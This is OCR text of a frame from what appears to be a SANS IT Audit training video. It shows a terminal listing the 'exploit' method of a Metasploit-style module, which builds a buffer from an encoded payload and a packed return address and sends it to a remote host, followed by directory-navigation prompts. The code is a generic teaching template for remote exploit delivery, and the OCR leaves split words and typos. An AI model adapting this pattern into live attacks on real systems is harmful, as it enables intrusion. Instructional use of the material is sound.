 Terminal Shell Edit View Window Help iShowU HD 00:08:09 (0:36) Fri 3:52 PM
Terminal — bash — 80×24
def exploit
connect # Connect to the remote
host
print_status("Sending #{payload.encoded.length} byte payload..."
)
buf = payload.encoded # Put the paylad in the
buffer
buf += [ target.ret ].pack('V') # Add the return address
sock.put(buf) # Deliver the exploit
sock.get
handler # Hand off to the payloa
d handler
end
end
David-Hoelzers-MacBook-Pro:private davidhoelzer$ cd ..
David-Hoelzers-MacBook-Pro:linux davidhoelzer$ cd ..
David-Hoelzers-MacBook-Pro:exploits davidhoelzer$ cd ..
David-Hoelzers-MacBook-Pro:modules davidhoelzer$ cd ..
David-Hoelzers-MacBook-Pro:msf3 davidhoelzer$
FORENSICS
enclave
SANS IT AUDIT
with David Hoelzer